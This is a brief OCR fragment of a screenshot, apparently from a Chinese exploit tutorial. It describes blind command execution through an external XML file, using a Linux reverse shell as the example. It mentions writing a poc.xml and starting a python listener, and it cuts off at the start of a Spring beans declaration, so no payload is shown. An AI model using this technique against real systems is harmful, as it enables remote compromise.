
功能三：外置xml文件无回显命令执行
1、Linux反弹shell为例，编辑好poc.xml文件，开启
python监听。
1
<beans xmlns=
"
http://www.springframe